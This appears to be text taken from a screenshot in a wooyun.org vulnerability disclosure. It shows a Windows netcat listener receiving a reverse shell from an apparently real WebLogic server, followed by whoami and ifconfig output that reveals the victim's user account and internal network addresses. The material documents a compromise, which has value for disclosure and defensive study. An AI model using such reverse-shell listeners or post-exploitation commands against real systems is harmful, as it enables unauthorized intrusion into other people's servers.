 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8002
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
125.35.70.118: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [125.35.70.118] 41991: 无数据
whoami
weblogic
/sbin/ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:91:1E:FC
inet addr:192.168.6.26 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe91:1efc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1737224533 errors:0 dropped:0 overruns:0 frame:0
TX packets:1115625201 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:321607555010 (299.5 GiB) TX bytes:283594145272 (264.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:80021183 errors:0 dropped:0 overruns:0 frame:0
TX packets:80021183 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org